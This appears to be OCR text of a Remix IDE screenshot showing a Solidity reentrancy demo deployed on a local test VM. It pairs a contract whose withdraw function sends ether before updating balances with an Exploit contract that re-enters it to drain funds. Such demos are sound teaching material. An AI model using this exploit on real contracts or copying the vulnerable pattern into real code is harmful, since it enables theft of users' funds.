 Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.6.10+commit.00c0fcaf.js&runs=200
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM
ACCOUNT
0x5B3...eddC4 (99.999999999999701304 ether)
GAS LIMIT
3000000
7
VALUE
0
wei
CONTRACT
VulnerableContract - browser/Reentrancy.sol
Deploy
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
VULNERABLECONTRACT AT 0XD91...39138 (MEMORY)
deposit
withdraw uint256 _amount
balances address
getBalance
Low level interactions
CALLDATA
Transact
Home Reentrancy.sol
2 tabs
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.10;
3
4
5 contract Exploit {
6
7 VulnerableContract public vulnerablecontract;
8
9 constructor(address _vulnerablecontract_address) public {
10 vulnerablecontract = VulnerableContract(_vulnerablecontract_address);
11 }
12
13 receive() external payable {
14 if (address(vulnerablecontract).balance >= 1 ether) {
15 vulnerablecontract.withdraw(1 ether);
16 }
17 }
18
19 function exploit() external payable {
20 require(msg.value >= 1 ether);
21
22 vulnerablecontract.deposit{value: 1 ether}();
23 vulnerablecontract.withdraw(1 ether);
24 }
25
26 function getBalance() public view returns (uint) {
27 return address(this).balance;
28 }
29
30 }
31
32
33 contract VulnerableContract {
34
35 mapping(address => uint) public balances;
36
37 function deposit() public payable {
38 balances[msg.sender] = balances[msg.sender] + msg.value;
39 }
40
41 function withdraw(uint _amount) public {
42 require(balances[msg.sender] >= _amount);
43
44 (bool sent, ) = msg.sender.call{value: _amount}("");
45 require(sent, "Withdraw Failed");
46
47 balances[msg.sender] = balances[msg.sender] - _amount;
48 }
49
50 function getBalance() public view returns (uint) {
51 return address(this).balance;
52 }
53
54 }
55
56
57
58
ContractDefinition Exploit 0 reference(s)
0 listen on network Search with transaction hash or address
creation of VulnerableContract pending...
[vm] from: 0x5B3...eddC4 to: VulnerableContract.(constructor) value: 0 wei data: 0x608...a0033 logs: 0 hash: 0xc23...f85a0
Debug
>